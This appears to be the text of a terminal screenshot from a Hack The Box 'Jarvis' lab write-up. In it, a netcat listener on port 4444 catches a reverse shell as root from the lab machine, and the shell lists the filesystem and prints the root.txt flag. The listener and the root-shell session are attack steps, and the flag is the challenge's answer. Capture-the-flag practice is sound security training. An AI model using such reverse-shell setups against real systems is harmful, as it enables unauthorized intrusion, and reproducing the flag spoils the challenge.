 ┌──(kali㉿kali)-[~/HackTheBox/jarvis]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.143] 50408
bash: cannot set terminal process group (21679): Inappropriate ioctl for device
bash: no job control in this shell
root@jarvis:/# whoami
whoami
root
root@jarvis:/# ls
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
root@jarvis:/# cat /root/root.txt
cat /root/root.txt
f808041710a1d9d86485d7a3f17b4d01
root@jarvis:/#